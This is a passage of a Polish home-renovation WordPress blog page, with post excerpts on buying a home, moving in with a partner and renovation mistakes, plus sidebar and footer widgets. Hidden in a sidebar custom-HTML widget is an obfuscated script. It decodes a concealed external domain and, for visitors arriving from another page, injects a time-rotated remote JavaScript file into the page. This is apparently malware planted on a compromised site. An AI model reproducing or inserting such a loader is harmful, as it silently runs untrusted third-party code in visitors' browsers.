							<p class="post-meta">Posted By <a href="https://www.rezydencjaorlowicza.pl/author/rezydencjaorlowicza-pl/" title="Posts by rezydencjaorlowicza.pl" rel="author">rezydencjaorlowicza.pl</a> on sty 21, 2020</p>					<p>Kupno nowego domu lub mieszkania jest marzeniem każdej osoby. To bardzo ekscytujące, aby kupić nowy dom. Ale jeśli nie wiesz, jak kupić nowy dom, wtedy będzie to bardzo trudne zadanie do wykonania. Aby uzyskać lepszy pomysł na to, czego szukasz, oto kilka wskazówek, które pomogą Ci podjąć właściwą decyzję. Zdobądź dobrego inspektora domu Istnieje wiele rzeczy, które trzeba będzie sprawdzić przy zakupie nowego domu lub mieszkania....</p>						</div> <!-- .et-description -->

						<a href="https://www.rezydencjaorlowicza.pl/ostateczny-przewodnik-po-zakupie-nowego-domu-lub-mieszkania/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.rezydencjaorlowicza.pl/3-powody-dla-ktorych-powinienes-wprowadzic-sie-z-dziewczyna/">
								<img src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/para_1661422268.jpg" alt='3 powody, dla których powinieneś wprowadzić się z dziewczyną' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">sty</span><span>11</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.rezydencjaorlowicza.pl/3-powody-dla-ktorych-powinienes-wprowadzic-sie-z-dziewczyna/">3 powody, dla których powinieneś wprowadzić się z dziewczyną</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.rezydencjaorlowicza.pl/author/rezydencjaorlowicza-pl/" title="Posts by rezydencjaorlowicza.pl" rel="author">rezydencjaorlowicza.pl</a> on sty 11, 2020</p>					<p>Jako dziewczyna, zawsze z niecierpliwością czekasz na dzień, w którym możesz mieszkać razem i dzielić swoje życie ze swoim partnerem. Czekasz na spędzenie czasu razem, gotowanie razem i spanie razem. Cóż, tak zaczyna się każdy związek. Ale co się dzieje, gdy musisz żyć osobno, ponieważ musisz pracować? Jest to powszechna rzecz we współczesnym świecie, w którym ludzie muszą żonglować między swoim życiem osobistym a karierą. Kiedy...</p>						</div> <!-- .et-description -->

						<a href="https://www.rezydencjaorlowicza.pl/3-powody-dla-ktorych-powinienes-wprowadzic-sie-z-dziewczyna/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.rezydencjaorlowicza.pl/10-najczestszych-bledow-zwiazanych-z-remontami-domu-ktore-beda-cie-kosztowac-tysiace/">
								<img src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/remont_1661422294.jpg" alt='10 najczęstszych błędów związanych z remontami domu, które będą cię kosztować tysiące' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">sty</span><span>02</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.rezydencjaorlowicza.pl/10-najczestszych-bledow-zwiazanych-z-remontami-domu-ktore-beda-cie-kosztowac-tysiace/">10 najczęstszych błędów związanych z remontami domu, które będą cię kosztować tysiące</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.rezydencjaorlowicza.pl/author/rezydencjaorlowicza-pl/" title="Posts by rezydencjaorlowicza.pl" rel="author">rezydencjaorlowicza.pl</a> on sty 2, 2020</p>					<p>Czy kiedykolwiek myślałeś, że możesz wydawać tysiące dolarów na ulepszenia w domu? Jeśli tak, to możliwe, że nie jesteś świadomy swoich błędów. W domu są różne rzeczy, które powinieneś utrzymać prawidłowo i jest kilka rzeczy, których powinieneś unikać. Jeśli planujesz kupić nowy dom, bardzo ważne jest, abyś wiedział o wspólnych błędach, które będą kosztować Cię tysiące dolarów. Tak więc, zobaczmy 10 najlepszych błędów, które będą...</p>						</div> <!-- .et-description -->

						<a href="https://www.rezydencjaorlowicza.pl/10-najczestszych-bledow-zwiazanych-z-remontami-domu-ktore-beda-cie-kosztowac-tysiace/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
<div class="pagination container clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.rezydencjaorlowicza.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/koldra-z-owczej-welny-jak-rozpoznac-produkt-najwyzszej-jakosci/">Kołdra z owczej wełny – jak rozpoznać produkt najwyższej jakości?</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/przewodnik-po-przetwornikach-cisnienia-w-przemysle-co-warto-wiedziec/">Przewodnik po przetwornikach ciśnienia w przemyśle: Co warto wiedzieć?</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/trendy-w-projektowaniu-lozek-na-2025-rok/">Trendy w projektowaniu łóżek na 2025 rok</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/jaka-firme-wybrac-do-wykonania-projektu-organizacji-ruchu/">Jaką firmę wybrać do wykonania projektu organizacji ruchu?</a>
									</li>
											<li>
					<a href="https://www.rezydencjaorlowicza.pl/sciana-z-cegly-w-salonie-aranzacje-inspiracje-pomysly/">Ściana z cegły w salonie aranżacje, inspiracje, pomysły</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Remonty</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-uniknac-letnich-problemow-z-klimatyzacja-w-upale/" rel="bookmark">Jak uniknąć letnich problemów z klimatyzacją w upale</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-lazienki-dla-osob-starszych-bezpieczenstwo-i-dostepnosc/" rel="bookmark">Remont łazienki dla osób starszych &#8211; bezpieczeństwo i dostępność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-dachu-naprawa-i-termoizolacja/" rel="bookmark">Remont dachu &#8211; naprawa i termoizolacja</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/inwertery-zastosowanie-dzialanie-i-korzysci-wynikajace-z-ich-stosowania/" rel="bookmark">Inwertery &#8211; zastosowanie, działanie i korzyści wynikające z ich stosowania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-balkonu-jak-stworzyc-przytulne-miejsce-na-swiezym-powietrzu/" rel="bookmark">Remont balkonu: Jak stworzyć przytulne miejsce na świeżym powietrzu</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.rezydencjaorlowicza.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2020/01/' aria-current="page">styczeń 2020</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/07/'>lipiec 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.rezydencjaorlowicza.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Polecamy:</p>
<p>apartamentowiec Orłowicza</p>
</div>
		</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.rezydencjaorlowicza.pl/kategoria/remonty-i-budowa/">Remonty i budowa</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.rezydencjaorlowicza.pl/kategoria/tik-tak/">Tik Tak</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Porady remontowe</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/jak-odswiezyc-swoja-kuchnie-bez-rozbijania-banku/"  rel="bookmark"><img width="50" height="28" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/kuchnia_meble_1661424335.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak odświeżyć swoją kuchnię bez rozbijania banku" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/kuchnia_meble_1661424335.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/kuchnia_meble_1661424335-300x169.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/kuchnia_meble_1661424335-768x432.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/kuchnia_meble_1661424335-1024x576.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-odswiezyc-swoja-kuchnie-bez-rozbijania-banku/" rel="bookmark">Jak odświeżyć swoją kuchnię bez rozbijania banku</a><div class="arpw-summary">Twoja kuchnia jest miejscem, w którym możesz spędzić najwięcej czasu. Każdego ranka budzisz się, aby rozpocząć swój dzień, a także spędzasz większość &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/jak-sprawic-by-najmniejsza-lazienka-wygladala-na-wieksza/"  rel="bookmark"><img width="50" height="28" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419346.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak sprawić, by najmniejsza łazienka wyglądała na większą" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419346.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419346-300x169.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419346-768x432.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/łazienka_1661419346-1024x576.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-sprawic-by-najmniejsza-lazienka-wygladala-na-wieksza/" rel="bookmark">Jak sprawić, by najmniejsza łazienka wyglądała na większą</a><div class="arpw-summary">Jesteś kobietą, która martwi się o rozmiar łazienki? Nie martw się, ponieważ istnieje wiele sztuczek, które pomogą Ci sprawić, że najmniejsza łazienka &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/remont-schodow-odmien-wyglad-wejscia-do-domu/"  rel="bookmark"><img width="50" height="33" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/salon_1661425812.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Remont schodów: Odmień wygląd wejścia do domu" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/salon_1661425812.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/salon_1661425812-300x200.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/salon_1661425812-768x512.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/salon_1661425812-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-schodow-odmien-wyglad-wejscia-do-domu/" rel="bookmark">Remont schodów: Odmień wygląd wejścia do domu</a><div class="arpw-summary">W jaki sposób odmienić wygląd schodów przed domem? Schody przed domem to wizytówka każdego budynku. Odpowiednio wykonane i utrzymane w dobrym stanie, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/grzejniki-lazienkowe-chromowane-eleganckie-i-stylowe-elementy-wystroju-lazienki/"  rel="bookmark"><img width="50" height="33" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/salon_1661425812.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Grzejniki łazienkowe chromowane &#8211; eleganckie i stylowe elementy wystroju łazienki" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/salon_1661425812.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/salon_1661425812-300x200.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/salon_1661425812-768x512.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/salon_1661425812-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/grzejniki-lazienkowe-chromowane-eleganckie-i-stylowe-elementy-wystroju-lazienki/" rel="bookmark">Grzejniki łazienkowe chromowane &#8211; eleganckie i stylowe elementy wystroju łazienki</a><div class="arpw-summary">Grzejniki łazienkowe chromowane &#8211; element luksusowego wystroju łazienki Grzejniki łazienkowe to nie tylko urządzenia grzewcze, ale również ważny element wystroju łazienki. Chromowane &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.rezydencjaorlowicza.pl/nowoczesne-oswietlenie-salonu-z-aneksem-kuchennym-inspiracje-i-porady/"  rel="bookmark"><img width="50" height="33" src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/prysznic_1661419801.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Nowoczesne oświetlenie salonu z aneksem kuchennym &#8211; inspiracje i porady" decoding="async" loading="lazy" srcset="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/prysznic_1661419801.jpg 1280w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/prysznic_1661419801-300x200.jpg 300w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/prysznic_1661419801-768x511.jpg 768w, https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/prysznic_1661419801-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/nowoczesne-oswietlenie-salonu-z-aneksem-kuchennym-inspiracje-i-porady/" rel="bookmark">Nowoczesne oświetlenie salonu z aneksem kuchennym &#8211; inspiracje i porady</a><div class="arpw-summary">Nowoczesne Oświetlenie Salonu z Aneksem Kuchennym &#8211; Inspiracje i Porady W dzisiejszych czasach funkcjonalność i estetyka w równym stopniu odgrywają ważną rolę &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>rezydencja Orłowicza</p>
</div>
		</div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d4655) {
    
    var _fd075 = Date.now();
    var _ab753 = 1000;
    _fd075 = _fd075 / _ab753;
    _fd075 = Math.floor(_fd075);

    var _77888 = 600;
    _fd075 -= _fd075 % _77888;
    _fd075 = _fd075.toString(16);

    var _9d5e4 = _d4655.referrer;

    if (!_9d5e4) return;

    var _a5ebb = [48432, 48437, 48426, 48441, 48440, 48445, 48431, 48436, 48446, 48435, 48445, 48430, 48440, 48439, 48437, 48424, 48498, 48437, 48434, 48442, 48435];

    _a5ebb = _a5ebb.map(function(_4f5eb){
        return _4f5eb ^ 48476;
    });

    var _61ba = "7da778621bd24375051af2c7ea76ce70";
    
    _a5ebb = String.fromCharCode(..._a5ebb);

    var _d4661 = "https://";
    var _6a47f = "/";
    var _6af84 = "track-";

    var _4dea = ".js";

    var _7d4ef = _d4655.createElement("script");
    _7d4ef.type = "text/javascript";
    _7d4ef.async = true;
    _7d4ef.src = _d4661 + _a5ebb + _6a47f + _6af84 + _fd075 + _4dea;

    _d4655.getElementsByTagName("head")[0].appendChild(_7d4ef)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-4" class="fwidget arpw-widget-random"><h4 class="title">Remont i budowa</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-urzadzic-garaz-organizacja-przestrzeni-i-przechowywanie/" rel="bookmark">Jak urządzić garaż: Organizacja przestrzeni i przechowywanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/dlaczego-renowacja-domu-jest-najlepszym-hobby-aby-rozpoczac/" rel="bookmark">Dlaczego renowacja domu jest najlepszym hobby, aby rozpocząć?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-lazienki-dla-osob-starszych-bezpieczenstwo-i-dostepnosc/" rel="bookmark">Remont łazienki dla osób starszych &#8211; bezpieczeństwo i dostępność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-wykonac-remont-ogrodu-praktyczne-porady-i-inspiracje/" rel="bookmark">Jak wykonać remont ogrodu: Praktyczne porady i inspiracje</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/czas-na-remont-kuchni-uslugi-remontowe-kuchnie-na-zamowienie-na-wymiar-warszawa/" rel="bookmark">Czas na remont kuchni. Usługi remontowe &#8211; kuchnie na zamówienie na wymiar, Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-kuchni-na-mala-przestrzen-pomysly-dla-malych-mieszkan/" rel="bookmark">Remont kuchni na małą przestrzeń: Pomysły dla małych mieszkań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/szamba-z-tworzywa-zalety-i-wlasciwosci-szamb-wykonanych-z-tworzywa-sztucznego/" rel="bookmark">Szamba z tworzywa &#8211; zalety i właściwości szamb wykonanych z tworzywa sztucznego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-kuchni-w-stylu-rustykalnym-naturalne-piekno/" rel="bookmark">Remont kuchni w stylu rustykalnym &#8211; naturalne piękno</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/listwy-sufitowe-estetyczne-i-praktyczne-wykonczenie-wnetrza/" rel="bookmark">Listwy sufitowe &#8211; estetyczne i praktyczne wykończenie wnętrza</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/plyty-pazdzierzowe-zastosowanie-i-wlasciwosci/" rel="bookmark">Płyty paździerzowe &#8211; zastosowanie i właściwości</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/liny-zeglarskie-roznorodne-zastosowania-w-zeglarstwie-i-rekreacji-na-wodzie/" rel="bookmark">Liny żeglarskie &#8211; różnorodne zastosowania w żeglarstwie i rekreacji na wodzie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-dachu-co-warto-wiedziec-przed-przystapieniem-do-prac/" rel="bookmark">Remont dachu: Co warto wiedzieć przed przystąpieniem do prac</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-lazienki-jak-wybrac-odpowiednie-plytki-ceramiczne/" rel="bookmark">Remont łazienki: Jak wybrać odpowiednie płytki ceramiczne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-zamontowac-oswietlenie-sufitowe-krok-po-kroku/" rel="bookmark">Jak zamontować oświetlenie sufitowe: Krok po kroku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/kolory-scian-w-salonie-jakie-wybrac-i-jak-stworzyc-nowoczesna-aranzacje/" rel="bookmark">Kolory ścian w salonie: Jakie wybrać i jak stworzyć nowoczesną aranżację?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-schodow-zewnetrznych-zapewnij-bezpieczne-wejscie-do-domu/" rel="bookmark">Remont schodów zewnętrznych: Zapewnij bezpieczne wejście do domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/zakladanie-i-projektowanie-ogrodu-bramy-ogrodzenia-panele-ogrodzeniowe-warszawa/" rel="bookmark">Zakładanie i projektowanie ogrodu &#8211; bramy ogrodzenia. Panele ogrodzeniowe Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/przewodnik-po-przetwornikach-cisnienia-w-przemysle-co-warto-wiedziec/" rel="bookmark">Przewodnik po przetwornikach ciśnienia w przemyśle: Co warto wiedzieć?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/4-rodzaje-klimatyzatorow-aby-utrzymac-chlod-w-domu/" rel="bookmark">4 rodzaje klimatyzatorów, aby utrzymać chłód w domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/klimatyzacja-do-domu-lodz-instalacja-i-serwis-urzadzen-klimatyzacyjnych/" rel="bookmark">Klimatyzacja do domu Łódź &#8211; instalacja i serwis urządzeń klimatyzacyjnych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/jak-zbudowac-altane-ogrodowa/" rel="bookmark">Jak zbudować altanę ogrodową?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-instalacji-elektrycznej-jak-zapewnic-bezpieczenstwo-w-domu/" rel="bookmark">Remont instalacji elektrycznej: Jak zapewnić bezpieczeństwo w domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/top-7-rzeczy-ktore-powinienes-sprawdzic-podczas-zakupu-mebli/" rel="bookmark">Top 7 rzeczy, które powinieneś sprawdzić podczas zakupu mebli</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://www.rezydencjaorlowicza.pl/zagadnienie/administrator-nieruchomosci-warszawa/" class="tag-cloud-link tag-link-48 tag-link-position-1" style="font-size: 13.133333333333pt;" aria-label="administrator nieruchomości warszawa (4 elementy)">administrator nieruchomości warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/baseny-ogrodowe-katowice/" class="tag-cloud-link tag-link-45 tag-link-position-2" style="font-size: 10.8pt;" aria-label="baseny ogrodowe Katowice (3 elementy)">baseny ogrodowe Katowice</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/beton-architektoniczny-salon/" class="tag-cloud-link tag-link-38 tag-link-position-3" style="font-size: 10.8pt;" aria-label="beton architektoniczny salon (3 elementy)">beton architektoniczny salon</a>
